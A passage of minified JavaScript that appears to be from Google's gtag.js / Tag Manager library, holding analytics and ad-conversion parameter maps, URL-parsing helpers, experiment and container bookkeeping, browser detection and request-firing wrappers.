Ab:"purchase",je:"refund",rc:"view_item",Fk:"add_to_wishlist",ro:"exception",so:"first_open",uo:"first_visit",na:"gtag.config",Bb:"gtag.get",vo:"in_app_purchase",jd:"page_view",wo:"screen_view",xo:"session_start",yo:"source_update",zo:"timing_complete",Ao:"track_social",ke:"user_engagement",Bo:"user_id_update",cf:"gclid_link_decoration_source",df:"gclid_storage_source",sc:"gclgb",sb:"gclid",Gk:"gclid_len",me:"gclgs",ne:"gcllp",oe:"gclst",Ia:"ads_data_redaction",ef:"gad_source",ff:"gad_source_src",
kd:"gclid_url",Hk:"gclsrc",hf:"gbraid",pe:"wbraid",Sb:"allow_ad_personalization_signals",jf:"allow_custom_scripts",kf:"allow_direct_google_requests",Qg:"allow_display_features",fi:"allow_enhanced_conversions",Tb:"allow_google_signals",gi:"allow_interest_groups",Co:"app_id",Do:"app_installer_id",Eo:"app_name",Fo:"app_version",ld:"auid",Cs:"auto_detection_enabled",Ik:"aw_remarketing",hi:"aw_remarketing_only",lf:"discount",nf:"aw_feed_country",pf:"aw_feed_language",Ca:"items",qf:"aw_merchant_id",ii:"aw_basket_type",
rf:"campaign_content",tf:"campaign_id",uf:"campaign_medium",vf:"campaign_name",wf:"campaign",xf:"campaign_source",yf:"campaign_term",Ub:"client_id",Jk:"rnd",ji:"consent_update_type",Go:"content_group",Ho:"content_type",Cb:"conversion_cookie_prefix",ki:"conversion_id",tb:"conversion_linker",Rg:"conversion_linker_disabled",md:"conversion_api",Sg:"cookie_deprecation",ub:"cookie_domain",wb:"cookie_expires",Db:"cookie_flags",nd:"cookie_name",Vb:"cookie_path",Wa:"cookie_prefix",Dc:"cookie_update",Ec:"country",
lb:"currency",Tg:"customer_buyer_stage",se:"customer_lifetime_value",Ug:"customer_loyalty",Vg:"customer_ltv_bucket",te:"custom_map",Wg:"gcldc",od:"dclid",Kk:"debug_mode",Ga:"developer_id",Io:"disable_merchant_reported_purchases",Fc:"dc_custom_params",Lk:"dc_natural_search",Jo:"dynamic_event_settings",Mk:"affiliation",Xg:"checkout_option",li:"checkout_step",Nk:"coupon",zf:"item_list_name",mi:"list_name",Ko:"promotions",pd:"shipping",Ok:"tax",Yg:"engagement_time_msec",Zg:"enhanced_client_id",Lo:"enhanced_conversions",
Ds:"enhanced_conversions_automatic_settings",ue:"estimated_delivery_date",ve:"event_callback",Mo:"event_category",Gc:"event_developer_id_string",No:"event_label",Hc:"event",ni:"event_settings",ah:"event_timeout",Oo:"description",Po:"fatal",Qo:"experiments",oi:"firebase_id",Af:"first_party_collection",bh:"_x_20",uc:"_x_19",Ro:"flight_error_code",So:"flight_error_message",Pk:"fl_activity_category",Qk:"fl_activity_group",ri:"fl_advertiser_id",Rk:"fl_ar_dedupe",Bf:"match_id",Sk:"fl_random_number",Tk:"tran",
Uk:"u",eh:"gac_gclid",we:"gac_wbraid",Vk:"gac_wbraid_multiple_conversions",To:"ga_restrict_domain",Wk:"ga_temp_client_id",Uo:"ga_temp_ecid",xe:"gdpr_applies",Xk:"geo_granularity",Cf:"value_callback",Df:"value_key",Jc:"google_analysis_params",ye:"_google_ng",Ef:"google_signals",Vo:"google_tld",fh:"gpp_sid",gh:"gpp_string",sd:"groups",Yk:"gsa_experiment_id",Ff:"gtag_event_feature_usage",Zk:"gtm_up",ud:"iframe_state",Gf:"ignore_referrer",al:"internal_traffic_results",bl:"_is_fpm",Kc:"is_legacy_converted",
vc:"is_legacy_loaded",si:"is_passthrough",vd:"_lps",mb:"language",hh:"legacy_developer_id_string",cb:"linker",Hf:"accept_incoming",Lc:"decorate_forms",sa:"domains",wd:"url_position",Mc:"merchant_feed_label",Nc:"merchant_feed_language",Oc:"merchant_id",fl:"method",Wo:"name",il:"navigation_type",ze:"new_customer",ih:"non_interaction",Xo:"optimize_id",jl:"page_hostname",If:"page_path",Xa:"page_referrer",Eb:"page_title",Yo:"passengers",kl:"phone_conversion_callback",Zo:"phone_conversion_country_code",
ml:"phone_conversion_css_class",ap:"phone_conversion_ids",nl:"phone_conversion_number",ol:"phone_conversion_options",bp:"_platinum_request_status",cp:"_protected_audience_enabled",Ae:"quantity",jh:"redact_device_info",pl:"referral_exclusion_definition",Es:"_request_start_time",Wb:"restricted_data_processing",ep:"retoken",fp:"sample_rate",ui:"screen_name",Pc:"screen_resolution",ql:"_script_source",hp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",jp:"session_attributes_encoded",
kh:"session_duration",mh:"session_engaged",wi:"session_engaged_time",Xb:"session_id",nh:"session_number",Jf:"_shared_user_id",Bd:"delivery_postal_code",Fs:"_tag_firing_delay",Gs:"_tag_firing_time",Hs:"temporary_client_id",xi:"_timezone",yi:"topmost_url",oh:"tracking_id",zi:"traffic_type",Ja:"transaction_id",rl:"transaction_id_source",Qc:"transport_url",kp:"trip_type",wc:"update",Fb:"url_passthrough",sl:"uptgs",Kf:"_user_agent_architecture",Lf:"_user_agent_bitness",Mf:"_user_agent_full_version_list",
Nf:"_user_agent_mobile",Of:"_user_agent_model",Pf:"_user_agent_platform",Qf:"_user_agent_platform_version",Rf:"_user_agent_wow64",Gb:"user_data",tl:"user_data_auto_latency",vl:"user_data_auto_meta",wl:"user_data_auto_multi",xl:"user_data_auto_selectors",yl:"user_data_auto_status",Hb:"user_data_mode",zl:"user_data_settings",Na:"user_id",Cd:"user_properties",Al:"_user_region",Sf:"us_privacy_string",Ka:"value",Bl:"wbraid_multiple_conversions",Rc:"_fpm_parameters",Fi:"_host_name",am:"_in_page_command",
Hi:"_ip_override",hm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Ui:"_sst_parameters",Pp:"sgtm_geo_user_country",qe:"conversion_label",ya:"page_location",rd:"_extracted_data",Ic:"global_developer_id_string",Be:"tc_privacy_string"}};var Ei={},Fi=(Ei[L.m.fa]="gcu",Ei[L.m.sc]="gclgb",Ei[L.m.sb]="gclaw",Ei[L.m.Gk]="gclid_len",Ei[L.m.me]="gclgs",Ei[L.m.ne]="gcllp",Ei[L.m.oe]="gclst",Ei[L.m.ld]="auid",Ei[L.m.lf]="dscnt",Ei[L.m.nf]="fcntr",Ei[L.m.pf]="flng",Ei[L.m.qf]="mid",Ei[L.m.ii]="bttype",Ei[L.m.Ub]="gacid",Ei[L.m.qe]="label",Ei[L.m.md]="capi",Ei[L.m.Sg]="pscdl",Ei[L.m.lb]="currency_code",Ei[L.m.Tg]="clobs",Ei[L.m.se]="vdltv",Ei[L.m.Ug]="clolo",Ei[L.m.Vg]="clolb",Ei[L.m.Kk]="_dbg",Ei[L.m.ue]="oedeld",Ei[L.m.Gc]="edid",Ei[L.m.eh]=
"gac",Ei[L.m.we]="gacgb",Ei[L.m.Vk]="gacmcov",Ei[L.m.xe]="gdpr",Ei[L.m.Ic]="gdid",Ei[L.m.ye]="_ng",Ei[L.m.fh]="gpp_sid",Ei[L.m.gh]="gpp",Ei[L.m.Yk]="gsaexp",Ei[L.m.Ff]="_tu",Ei[L.m.ud]="frm",Ei[L.m.si]="gtm_up",Ei[L.m.vd]="lps",Ei[L.m.hh]="did",Ei[L.m.Mc]="fcntr",Ei[L.m.Nc]="flng",Ei[L.m.Oc]="mid",Ei[L.m.ze]=void 0,Ei[L.m.Eb]="tiba",Ei[L.m.Wb]="rdp",Ei[L.m.Xb]="ecsid",Ei[L.m.Jf]="ga_uid",Ei[L.m.Bd]="delopc",Ei[L.m.Be]="gdpr_consent",Ei[L.m.Ja]="oid",Ei[L.m.rl]="oidsrc",Ei[L.m.sl]="uptgs",Ei[L.m.Kf]=
"uaa",Ei[L.m.Lf]="uab",Ei[L.m.Mf]="uafvl",Ei[L.m.Nf]="uamb",Ei[L.m.Of]="uam",Ei[L.m.Pf]="uap",Ei[L.m.Qf]="uapv",Ei[L.m.Rf]="uaw",Ei[L.m.tl]="ec_lat",Ei[L.m.vl]="ec_meta",Ei[L.m.wl]="ec_m",Ei[L.m.xl]="ec_sel",Ei[L.m.yl]="ec_s",Ei[L.m.Hb]="ec_mode",Ei[L.m.Na]="userId",Ei[L.m.Sf]="us_privacy",Ei[L.m.Ka]="value",Ei[L.m.Bl]="mcov",Ei[L.m.Fi]="hn",Ei[L.m.am]="gtm_ee",Ei[L.m.Hi]="uip",Ei[L.m.Ah]="mt",Ei[L.m.Jd]="npa",Ei[L.m.Pp]="sg_uc",Ei[L.m.ki]=null,Ei[L.m.Pc]=null,Ei[L.m.mb]=null,Ei[L.m.Ca]=null,Ei[L.m.ya]=
null,Ei[L.m.Xa]=null,Ei[L.m.yi]=null,Ei[L.m.Rc]=null,Ei[L.m.cf]=null,Ei[L.m.df]=null,Ei[L.m.Jc]=null,Ei[L.m.rd]=null,Ei);function Gi(a,b){if(a){var c=a.split("x");c.length===2&&(Hi(b,"u_w",c[0]),Hi(b,"u_h",c[1]))}}
function Ii(a){var b=Ji;b=b===void 0?Ki:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Li(q.value)),r.push(Li(q.quantity)),r.push(Li(q.item_id)),r.push(Li(q.start_date)),r.push(Li(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Ki(a){return Mi(a.item_id,a.id,a.item_name)}function Mi(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Ni(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function Hi(a,b,c){c===void 0||c===null||c===""&&!Zg[b]||(a[b]=c)}function Li(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Oi={},Pi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Ri={Sr:Qi};function Qi(a,b){var c=Oi[b];if(!(wb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;a:{var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Pi();if(h!==void 0){var l=h?0:1;if(g){var n=Pi();if(n===void 0)break a;l|=(n?0:1)<<1}l===0?Si(a,e,d):l===1?Si(a,f,d):l===2&&Si(a,g,d)}}}return a}
function Ti(a,b){return Oi[b]?!!Oi[b].active||Oi[b].probability>.5||!!(a.exp||{})[Oi[b].experimentId]:!1}function Ui(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Si(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Vi={N:{gk:"call_conversion",be:"ccm_conversion",Ba:"conversion",mp:"floodlight",Uf:"ga_conversion",Ed:"gcp_remarketing",km:"landing_page",Da:"page_view",He:"fpm_test_hit",Jb:"remarketing",Yb:"user_data_lead",yb:"user_data_web"}};var Wi=function(){this.C=new Set;this.H=new Set},Yi=function(a){var b=Xi.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Zi=function(){var a=[].concat(za(Xi.C.C));a.sort(function(b,c){return b-c});return a},$i=function(){var a=Xi.C,b=ng(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var aj={},bj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},cj={__paused:1,__tg:1},dj;for(dj in bj)bj.hasOwnProperty(dj)&&(cj[dj]=1);var ej=mg(45),fj,gj=!1;fj=gj;var hj=null,ij={},jj="";aj.Vi=jj;
var Xi=new function(){this.C=new Wi;this.H=!1};function kj(){var a=ng(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}function lj(){if(!mg(47))return!1;var a=og(54);return F(84)?a===0:a!==1};var mj=/:[0-9]+$/,nj=/^\d+\.fls\.doubleclick\.net$/;function oj(a,b,c,d){var e=pj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function pj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function qj(a){try{return decodeURIComponent(a)}catch(b){}}function rj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=sj(a.protocol)||sj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(mj,"").toLowerCase());return tj(a,b,c,d,e)}
function tj(a,b,c,d,e){var f,g=sj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=uj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(mj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=oj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function sj(a){return a?a.replace(":","").toLowerCase():""}function uj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var vj={},wj=0;
function xj(a){var b=vj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(mj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};wj<5&&(vj[a]=b,wj++)}return b}function yj(a,b,c){var d=xj(a);return Wb(b,d,c)}
function zj(a){var b=xj(w.location.href),c=rj(b,"host",!1);if(c&&c.match(nj)){var d=rj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Aj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Bj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Cj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return xj(""+c+b).href}}function Dj(a,b){if(lj()||mg(50))return Cj(a,b)}
function Ej(){return!!aj.Vi&&aj.Vi.split("@@").join("")!=="SGTM_TOKEN"}function Fj(a){for(var b=m([L.m.zd,L.m.Qc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}function Gj(a,b,c){c=c===void 0?"":c;if(!lj())return a;var d=b?Aj[a]||"":"";d==="/gs"&&(c="");return""+kj()+d+c}function Hj(a){if(!lj())return a;for(var b=m(Bj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+kj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Ij=/gtag[.\/]js/,Jj=/gtm[.\/]js/,Kj=!1;
function Lj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=mg(47),f=xj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Kj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Mj(a){if(Kj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Ij.test(c))return"3";if(Jj.test(c))return"2"}return"0"};function N(a){lb("GTM",a)};function Nj(a){var b=Oj().destinationArray[a],c=Oj().destination[a];return b&&b.length>0?b[0]:c}function Pj(a,b){var c=Oj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Qj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Rj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Qj()};
function Oj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Rj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Qj());return c};function Sj(){return mg(7)&&Tj().some(function(a){return a===ng(5)})}function Uj(){var a;return(a=pg(55))!=null?a:[]}function Vj(){return ng(6)||"_"+ng(5)}function Wj(){var a=ng(10);return a?a.split("|"):[ng(5)]}function Tj(){var a=pg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Xj(){var a=Yj(Zj()),b=a&&a.parent;if(b)return Yj(b)}
function ak(){var a=Yj(Zj());if(a){for(;a.parent;){var b=Yj(a.parent);if(!b)break;a=b}return a}}function Yj(a){var b=Oj();return a.isDestination?Nj(a.ctid):b.container[a.ctid]}function bk(){var a=Oj();if(a.pending){for(var b,c=[],d=!1,e=Wj(),f=Tj(),g={},h=0;h<a.pending.length;g={Dg:void 0},h++)g.Dg=a.pending[h],vb(g.Dg.target.isDestination?f:e,function(l){return function(n){return n===l.Dg.target.ctid}}(g))?d||(b=g.Dg.onLoad,d=!0):c.push(g.Dg);a.pending=c;if(b)try{b(Vj())}catch(l){}}}
function ck(){for(var a=ng(5),b=Wj(),c=Tj(),d=Uj(),e=function(q,r){var u={canonicalContainerId:ng(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Xj()===void 0&&(u.htmlLoadOrder=Lj(u),u.loadScriptType=Mj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&N(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Oj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Vj()]={};bk()}function dk(){var a=Vj();return!!Oj().canonical[a]}
function ek(a){return!!Oj().container[a]}function fk(){var a=Zj(),b=Yj(a);return b&&b.context}function gk(a){var b=Nj(a);return b?b.state!==0:!1}function Zj(){return{ctid:ng(5),isDestination:mg(7)}}function hk(a,b,c){var d=Zj(),e=Oj().container[a];e&&e.state!==3||(Oj().container[a]={state:1,context:b,parent:d},Pj({ctid:a,isDestination:!1},c))}function ik(){var a=Oj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function jk(){var a={};zb(Oj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Oj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function kk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function lk(){for(var a=Oj(),b=m(Wj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var mk={},nk=(mk.tdp=1,mk.exp=1,mk.pid=1,mk.dl=1,mk.seq=1,mk.t=1,mk.v=1,mk),ok={};function pk(){return Object.keys(ok).filter(function(a){return ok[a]})}var qk={};function rk(a,b,c){qk[a]=b;(c===void 0||c)&&sk(a)}function sk(a,b){ok[a]!==void 0&&(b===void 0||!b)||Lb(ng(5),"GTM-")&&a==="mcc"||(ok[a]=!0)}function tk(a){a.forEach(function(b){nk[b]||(ok[b]=!1)})};function uk(a){a=a===void 0?[]:a;return Yi(a).join("~")}function vk(){if(!F(118))return"";var a,b;return(((a=Yj(Zj()))==null?void 0:(b=a.context)==null?void 0:b.loadExperiments)||[]).join("~")};function wk(){return{total:0,kb:0,Te:{}}}function xk(a,b,c,d){var e=Object.keys(a.Ue).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Ue[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function yk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Te).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=xk(a.Te[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function zk(a){a.kb=0;for(var b=m(Object.keys(a.Te)),c=b.next();!c.done;c=b.next()){var d=a.Te[c.value];d.kb=0;for(var e=m(Object.keys(d.Ue)),f=e.next();!f.done;f=e.next())d.Ue[f.value].kb=0}}
function Ak(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.kb+=d;var e,f=b===void 0?"":b;e=a.Te[f]||(a.Te[f]={total:0,kb:0,Ue:{}});e.total+=d;e.kb+=d;var g,h=String(c);g=e.Ue[h]||(e.Ue[h]={total:0,kb:0});g.total+=d;g.kb+=d};var Bk=wk();var Ck={},Dk=(Ck[1]={},Ck[2]={},Ck[3]={},Ck[4]={},Ck);function Ek(a,b,c){var d=Fk(b,c);if(d){var e=Dk[b][d];e||(e=Dk[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));Ak(Bk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&sk("mde",!0)}}function Gk(a,b){var c=Fk(a,b);if(c){var d=Dk[a][c];d&&(Dk[a][c]=d.filter(function(e){return!e.xn}))}}
function Hk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Fk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Ik(a){var b=String(a[uf.Sa]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Jk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Kk=Math.random(),Lk,Mk=og(27);Lk=Jk||Kk<Mk;var Nk,Ok=og(42);Nk=Jk||Kk>=1-Ok;function Pk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Qk,Rk;a:{for(var Sk=["CLOSURE_FLAGS"],Tk=Ea,Uk=0;Uk<Sk.length;Uk++)if(Tk=Tk[Sk[Uk]],Tk==null){Rk=null;break a}Rk=Tk}var Vk=Rk&&Rk[610401301];Qk=Vk!=null?Vk:!1;function Wk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xk,Yk=Ea.navigator;Xk=Yk?Yk.userAgentData||null:null;function Zk(a){if(!Qk||!Xk)return!1;for(var b=0;b<Xk.brands.length;b++){var c=Xk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function $k(a){return Wk().indexOf(a)!=-1};function dl(){return Qk?!!Xk&&Xk.brands.length>0:!1}function el(){return dl()?!1:$k("Opera")}function fl(){return $k("Firefox")||$k("FxiOS")}function gl(){return dl()?Zk("Chromium"):($k("Chrome")||$k("CriOS"))&&!(dl()?0:$k("Edge"))||$k("Silk")};function hl(){return Qk?!!Xk&&!!Xk.platform:!1}function il(){return $k("iPhone")&&!$k("iPod")&&!$k("iPad")}function jl(){il()||$k("iPad")||$k("iPod")};var kl=function(a){kl[" "](a);return a};kl[" "]=function(){};el();dl()||$k("Trident")||$k("MSIE");$k("Edge");!$k("Gecko")||Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")||$k("Trident")||$k("MSIE")||$k("Edge");Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")&&$k("Mobile");hl()||$k("Macintosh");hl()||$k("Windows");(hl()?Xk.platform==="Linux":$k("Linux"))||hl()||$k("CrOS");hl()||$k("Android");il();$k("iPad");$k("iPod");jl();Wk().toLowerCase().indexOf("kaios");fl();il()||$k("iPod");$k("iPad");!$k("Android")||gl()||fl()||el()||$k("Silk");gl();!$k("Safari")||gl()||(dl()?0:$k("Coast"))||el()||(dl()?0:$k("Edge"))||(dl()?Zk("Microsoft Edge"):$k("Edg/"))||(dl()?Zk("Opera"):$k("OPR"))||fl()||$k("Silk")||$k("Android")||jl();var ll={},ml=null;
function nl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ml){ml={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));ll[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ml[q]===void 0&&(ml[q]=p)}}}for(var r=ll[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],D=b[v+2],
E=r[y>>2],K=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|D>>6],R=r[D&63];u[x++]=""+E+K+I+R}var da=0,X=t;switch(b.length-v){case 2:da=b[v+1],X=r[(da&15)<<2]||t;case 1:var Q=b[v];u[x]=""+r[Q>>2]+r[(Q&3)<<4|da>>4]+X+t}return u.join("")};var ol=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function pl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var ql=/#|$/;function rl(a,b){var c=a.search(ql),d=pl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return ol(a.slice(d,e!==-1?e:0))}var sl=/[?&]($|#)/;
function tl(a,b,c){for(var d,e=a.search(ql),f=0,g,h=[];(g=pl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(sl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function ul(a,b,c,d,e,f,g){var h=rl(c,"fmt");if(d){var l=rl(c,"random"),n=rl(c,"label")||"";if(!l)return!1;var p=nl(ol(n)+":"+ol(l));if(!Pk(a,p,d))return!1}h&&Number(h)!==4&&(c=tl(c,"rfmt",h));var q=tl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||vl(g);Nc(q,function(){g==null||wl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||wl(g);e==null||e()},f,r||void 0);return!0};function xl(a){var b=Da.apply(1,arguments);Nk&&(Ek(a,2,b[0]),Ek(a,3,b[0]));Zc.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Nk&&Ek(a,2,b[0]);return $c.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Nk&&Ek(a,3,b[0]);Qc.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments),c=b[0];Nk&&(Ek(a,2,c),Ek(a,3,c));return bd.apply(null,za(b))}function Bl(a){var b=Da.apply(1,arguments);Nk&&Ek(a,1,b[0]);Nc.apply(null,za(b))}
